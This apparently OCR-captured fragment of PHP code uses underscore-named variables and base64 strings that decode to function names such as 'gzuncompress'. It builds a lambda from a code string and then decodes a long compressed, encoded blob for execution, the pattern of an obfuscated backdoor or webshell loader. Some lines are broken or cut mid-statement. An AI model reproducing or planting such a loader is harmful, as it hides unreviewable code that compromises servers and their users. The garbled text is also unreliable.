
$__________________
=
'X19sYW1iZGE='
;

$______
=
' Z3p1bmNvbXByZXNz'
;                    
$_
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
;                    
$__
=                                              
$______
=
$__
(
$______
);           
if
(!function_exist
urn function($sArgs){{$sCode}};"
);}}          
$__________________
=
$__
(
$__________________
);   
$______________
=
$__
(
$______________
);

$__________
=
$__________________
(
'$_'
,
$____
$_____
=
$__
(
$_____
);                             
$____
=
$__
(
$____
);                               
$___
=
$__
(
$___
);                      
$_
=
'eNrtfVlv60aW8HuA/g95aOD2oD/0J1JW5xJBHixZ1GJZ92ojKb40TNKmZFFLImv99XOWqmJxkWwnmcF0wwxubEtkLafOvvHHH/n667/g+uXL5rf56vX5y8/0p7h++TIaT+6mPzaSx+32H//4x5effxAP/fiXHz7/+8sPPyC0fvwTr18Kn3zxDGs7dY2532r+8oU+Sk/hXZc40V9+/Lw+r8/r8/rPvL6ES6cSed1dp+WYU/ew7trWs3da/MRME7gms+t/fYLq8/q8Pq/P6/P6vD6vz+vz+rz+3a5Pd8bn9Xl9Xp/Xf+71JXjcPv3z5l/RU7iOnr78/AmRz+vz+rw+r8/r8/pDVzbM//3OOjy2b+8b86+/3sfr+H5eHz96w6RndreBGcb+ytlNq8NNYNbOnfZwPfUGcWRap8dTvQr3rfEzf1SfBy1rFZ7qlanb3cLfs2A5iMOls53CWH6jvoCfsx6Oz3Pchi375dG0V3CvF1S7i0m7m4TVh/tOYx0P2n1juqrPpubrzDcn8dhztlErOeO6GvPbXzvN+vnRrb3As31ndLt+ON0cei+3G/yud1jfw7zHyE1OvmPtg2U/6TTtxsSo151mHPfmdW/STL4NTre7TiPcB97Da2gmFX9UQzisvh02J9+zjUevm3imtZvC/INJdzxp2pNRA56xo8FoUrvrNG7i7sl6DU/GzveGVdjDb71VfR02wp8a8Xp/P1/TXhyP9p4gbB5bkzho2efItoywNZxFLWfRafkb3z3iz30453umVecEe9hFjTrtOQM3M6E1jZ1JfH/3sHto3BzuB/jd1/v0rG7iqFp/jRw1z/N0edz71f6z37Jhr/Gm097eN0ZDGt8zk0XnrhL7plPxzL4RrrpJsBryM4a18Rvx5hvAteE5B3resei8PXOYRC17E7Qf1p1GOlavUZ/BGLOnURx3zeMsrA6fIwEHvxHG38c36R5tq/LoGsl943YVeMk5dA8reL4Srpyk01jE96NbnLvbO61/bcQLhEELzwbgOfNXAFcJM1zrqb6As5g9usdzp2WfAD8UnAGGXTgP2PMV/MHx+T7AQdjD0n7ttBI4h9tFCgumj04zaYox9404WQSGNROwB1hE1bBlGB7RUKTvfavDCfb3U2NV0WmvDeuHtTeR7raBOP+O7YzGjQOcT2L6LsBuJD7nNbyNGynNnaZuJYa9V2Ad4gxhHXZ/EwEMR5PBTtAX0MDQCJc3MZzdCe5fdZq+EbQOMdNK3ZksDjDONPaXlgG0vus0ndewPax12v1KuEx2cBYbf17fBVUes3fYLCOAOdDxPpjXVzA+45dpL3yi/f7zdJU8P7qDdWZtgANPcP7dFsFyEyz9vcLVKq0b7p9